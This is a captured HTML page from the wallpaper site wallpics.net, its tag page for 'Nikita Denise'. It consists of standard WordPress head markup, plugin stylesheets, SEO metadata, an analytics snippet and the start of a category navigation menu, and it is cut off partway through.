

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wallpics.net/tag/nikita-denise/
body_size: 12445
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Nikita Denise - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-language" content="en">
<meta name="google-site-verification" content="FxAye2el_SaUfILn6ksVsq709m5EHnth3Zs80Z5yCGE"/>
<link rel="stylesheet" type="text/css" href="//www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/fmnm9.css" media="all"/> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<meta name="description" content="Browse all Nikita Denise content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile"/>
<link rel="canonical" href="https://www.wallpics.net/tag/nikita-denise/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Nikita Denise - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds"/>
<meta property="og:description" content="Browse all Nikita Denise content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile"/>
<meta property="og:url" content="https://www.wallpics.net/tag/nikita-denise/"/>
<meta property="og:site_name" content="WallPics"/>
<meta property="og:image" content="https://www.wallpics.net/wp-content/uploads/2023/06/logo.png"/>
<meta property="og:image:width" content="1000"/>
<meta property="og:image:height" content="300"/>
<meta property="og:image:type" content="image/png"/>
<meta name="twitter:card" content="summary_large_image"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.wallpics.net/tag/nikita-denise/","url":"https://www.wallpics.net/tag/nikita-denise/","name":"Nikita Denise - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds","isPartOf":{"@id":"https://www.wallpics.net/#website"},"primaryImageOfPage":{"@id":"https://www.wallpics.net/tag/nikita-denise/#primaryimage"},"image":{"@id":"https://www.wallpics.net/tag/nikita-denise/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2023/03/Pictures-of-Nikita-Denise.jpg","description":"Browse all Nikita Denise content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile","breadcrumb":{"@id":"https://www.wallpics.net/tag/nikita-denise/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/tag/nikita-denise/#primaryimage","url":"https://www.wallpics.net/wp-content/uploads/2023/03/Pictures-of-Nikita-Denise.jpg","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/03/Pictures-of-Nikita-Denise.jpg","width":671,"height":1000},{"@type":"BreadcrumbList","@id":"https://www.wallpics.net/tag/nikita-denise/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wallpics.net/"},{"@type":"ListItem","position":2,"name":"Nikita Denise"}]},{"@type":"WebSite","@id":"https://www.wallpics.net/#website","url":"https://www.wallpics.net/","name":"WallPics - Free HD Desktop Wallpapers and Background Images","description":"WallPics.Net","publisher":{"@id":"https://www.wallpics.net/#organization"},"alternateName":"WallPics.Net","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wallpics.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wallpics.net/#organization","name":"WallPics","alternateName":"WallPics.Net","url":"https://www.wallpics.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/logo/image/","url":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","width":1000,"height":300,"caption":"WallPics"},"image":{"@id":"https://www.wallpics.net/#/schema/logo/image/"}}]}</script>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel="alternate" type="application/rss+xml" title="WallPics &raquo; Nikita Denise Tag Feed" href="https://www.wallpics.net/tag/nikita-denise/feed/"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style>#akeynav_wildcard{display:none;}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 .hidden-fields-container{display:none;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 [inert]{opacity:0.5;}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output{display:list-item;list-style:none;}
.wpcf7-reflection > output[hidden]{display:none;}</style>
<style id='contact-form-7-inline-css'>.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div{margin:0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div{margin:0 0 0 auto;}</style>
<style>.post-ratings{width:100%;opacity:1;}
.post-ratings-loading{display:none;height:16px;text-align:left;}
.post-ratings-image{border:0;}
.post-ratings img, .post-ratings-loading img, .post-ratings-image img{border:0;padding:0;margin:0;}
.post-ratings-text{}
.post-ratings-comment-author{font-weight:normal;font-style:italic;}.lazy-hidden,.entry img.lazy-hidden, img.thumbnail.lazy-hidden{opacity:0.2;background-color:#ffffff;}
figure.wp-block-image img.lazy-hidden{min-width:150px;}
.lazy-loaded{-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1 !important;}
picture source[type="image/webp"]{display:block;}.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}#lightboxIframe{display:none}#overlay{position:absolute;top:0;left:0;z-index:10090;width:100%;height:500px;background-color:#000;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6;display:none}#lightbox{position:absolute;left:0;width:100%;z-index:10100;line-height:0}#jqlb_spinner{height:32px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/loading.gif);background-repeat:no-repeat;background-position:center center}#jqlb_closelabel{height:22px;width:66px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/closelabel.gif);background-repeat:no-repeat;background-position:center center}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:300px;height:300px;margin:0 auto}#imageContainer{padding:10px;text-align:center}#lightboxImage{margin-left:auto;margin-right:auto;}#jqlb_loading{position:absolute;top:40%;left:0;height:25%;width:100%;line-height:0}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}#imageContainer>#hoverNav{left:0}#hoverNav a{outline:0}#nextLink,#prevLink{width:45%;height:100%;background:transparent url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/blank.gif) no-repeat;display:block}#prevLink{left:0;float:left}#nextLink{right:0;float:right}#prevLink:hover,#prevLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) left 50% no-repeat}#nextLink:hover,#nextLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) right 50% no-repeat}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;color:#000;margin:0 auto;line-height:1.4em}#imageData{padding:0 10px}.ontop #imageData{padding-top:5px}#imageData #imageDetails{float:left;text-align:left;margin-bottom:10px;width:80%;width:-moz-calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px)}#imageData #imageDetails #titleAndCaption #titleText{font-weight:700}#imageData #imageDetails #titleAndCaption #captionText{font-weight:400}#imageData #imageDetails #controls{margin:0;white-space:nowrap}#imageData #bottomNav #bottomNavClose{height:22px;width:66px;float:right;margin-bottom:10px}#lightbox{position:fixed;top:50% !important;left:50% !important;transform:translate(-50%, -50%);}
#imageContainer{position:relative;height:100%;box-sizing:border-box;}
#imageDataContainer{position:relative;}
#imageDataContainer.hide{display:none;}
#newHoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:flex;justify-content:space-between;align-items:center;}
#prevArrow,
#nextArrow{color:black;background:rgba(255,255,255,.7);font-size:40px;position:relative;display:none;padding:8px 10px 8px 6px;cursor:pointer;width:46px;height:46px;box-sizing:border-box;}
#nextArrow{padding:8px 6px 8px 10px;}
#prevArrow.fixed,
#nextArrow.fixed{position:fixed;display:block;top:50%;left:1%;transform:translate(0, -50%);border-radius:2px;}
#nextArrow.fixed{right:1%;left:auto;}
@media screen and (max-width:800px){
#prevArrow.fixed,
#nextArrow.fixed{border-radius:2px;}
#prevArrow.fixed{left:0;}
#nextArrow.fixed{right:0;}
}
#imageContainer:hover #prevArrow,
#imageContainer:hover #nextArrow{display:block;}
#imageData{display:flex;justify-content:space-between;align-items:center;padding:4px 10px 8px;}
#imageData #imageDetails{margin-bottom:0;}
#imageData #bottomNav #bottomNavClose{margin-bottom:0;}
#jqlb_loading{top:45%;}
#prevArrow.touch-device,
#nextArrow.touch-device{display:block;}
#prevLink.touch-device,
#nextLink.touch-device{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;float:none;}
#prevLink.touch-device{left:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) center center no-repeat;}
#nextLink.touch-device{right:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) center center no-repeat;}
#imageDataContainer{position:relative;z-index:20px;}</style>
<style id='jqlb-overrides-inline-css'>#outerImageContainer{box-shadow:0 0 4px 2px rgba(0,0,0,.2);}
#imageContainer{padding:5px;}
#imageDataContainer{box-shadow:none;z-index:auto;}
#prevArrow,
#nextArrow{background-color:#ffffff;color:#000000;}</style>
<link rel="https://api.w.org/" href="https://www.wallpics.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.wallpics.net/wp-json/wp/v2/tags/2150"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wallpics.net/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<style>.wp_rp_wrap .related_post_title{clear:both;padding:0 !important;margin:0 !important;}
div.wp_rp_content{display:inline-block !important;}
div.wp_rp_footer{text-align:right !important;overflow:hidden !important;}
div.wp_rp_footer a{color:#999 !important;font-size:11px !important;text-decoration:none !important;display:inline-block !important;}
div.wp_rp_footer a.wp_rp_edit{color:#fff !important;font-size:12px !important;text-decoration:underline !important;font-weight:bold !important;background:#f79124 !important;border-radius:2px !important;padding:3px 6px;}
ul.related_post{display:inline-block !important;position:relative !important;margin:0 !important;padding:0 !important;}
ul.related_post li{position:relative !important;display:inline-block !important;vertical-align:top !important;zoom:1 !important;*display:inline !important;width:282px !important;margin:2px 10px 10px 0 !important;padding:0 !important;background:none !important;}
.wp_rp_thumbnail:hover{opacity:0.9;transition:0.1s;}
ul.related_post li img{display:block !important;width:282px !important;height:300px !important;max-width:100% !important;margin:0 !important;padding:0 !important;background:none !important;border:none !important;opacity:0.9;transition:0.1s !important;border-radius:8px !important;box-shadow:0 1px 4px rgba(0, 0, 0, 0.2) !important;}
ul.related_post li a img.wp_rp_santa_hat{display:none !important;}
ul.related_post li small{font-size:80%;}
@media screen and (max-width:100%){
ul.related_post li{display:inline-block !important;width:100% !important;clear:both !important;}
ul.related_post li a:nth-child(1){float:left !important;}
ul.related_post li a:nth-child(2){font-size:16px !important;}
}
ul.related_post li .wp_rp_category a{display:inline !important;}</style>
<style>.related_post_title{}
ul.related_post{}
ul.related_post li{}
ul.related_post li a{}
ul.related_post li img{}
.wp_rp_footer{display:none;}</style>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="32x32"/>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<meta name="msapplication-TileImage" content="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-787CNXN1EE"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-787CNXN1EE');</script>
</head>
<body>
<div class="content-wrapper">
<div class="navbar navbar-default default classic full" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
<div class="navbar-brand"> <a href="https://www.wallpics.net/"><img src="/wp-content/themes/wallpicsv3/images/logo.png" alt="logo" width="185" height="50"></a></div><div class="nav-bars-wrapper">
<div class="nav-bars-inner">
<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse"><span></span></div></div></div></div><div class="navbar-collapse collapse"> <ul class="nav navbar-nav" data-smartmenus-id="16911680126292854"> <li><a href="https://www.wallpics.net/" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-home" aria-hidden="true"></i> Home</a></li> <li><a href="#" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-folder-open" aria-hidden="true"></i> Categories <i class="fa fa-chevron-down"></i></a> <ul class="dropdown-menu sm-nowrap" id="sm-16911680126292854-2" role="group" aria-hidden="true" aria-labelledby="sm-16911680126292854-1" aria-expanded="false" style="width: auto; min-width: 10em; display: none; max-width: 20em; top: auto; left: 0px; margin-left: 0px; margin-top: 0px;"> <li><a href="https://www.wallpics.net/3d/"><i class="fas fa-cube"></i> 3D</a></li> <li><a href="https://www.wallpics.net/abstract/"><i class="fa fa-arrows-alt" aria-hidden="true"></i> Abstract</a></li> <li><a href="https://www.wallpics.net/animals/"><i class="fa fa-paw" aria-hidden="true"></i> Animals</a></li> <li><a href="https://www.wallpics.net/cars/"><i class="fa fa-car" aria-hidden="true"></i> Cars</a></li> <li><a href="https://www.wallpics.net/cartoons/"><i class="fas fa-file-image"></i> Cartoons</a></li> <li><a href="https://www.wallpics.net/celebrities/"><i class="fa fa-users" aria-hidden="true"></i> Celebrities</a></li> <li><a href="https://www.wallpics.net/city/"><i class="fas fa-city"></i> City</a></li> <li><a href="https://www.wallpics.net/fantasy/"><i class="fa fa-bolt" aria-hidden="true"></i> Fantasy</a></li> <li><a href="https://www.wallpics.net/food-drinks/"><i class="fas fa-utensils"></i> Food &#038; Drinks</a></li> <li><a href="https://www.wallpics.net/games/"><i class="fa fa-gamepad" aria-hidden="true"></i> Games</a></li> <li><a href="https://www.wallpics.net/girls/"><i class="fa fa-female" aria-hidden="true"></i> Girls</a></li> <li><a href="https://www.wallpics.net/men/"><i class="fa fa-male" aria-hidden="true"></i> Men</a></li> <li><a href="https://www.wallpics.net/mixed/"><i class="fa fa-list" aria-hidden="true"></i> Mixed</a></li> <li><a href="https://www.wallpics.net/movies/"><i class="fa fa-film" aria-hidden="true"></i> Movies</a></li> <li><a href="https://www.wallpics.net/sports/"><i class="fas fa-futbol"></i> Sports</a></li> <li><a href="https://www.wallpics.net/tv-series/"><i class="fas fa-tv"></i> TV Series</a></li> <li><a 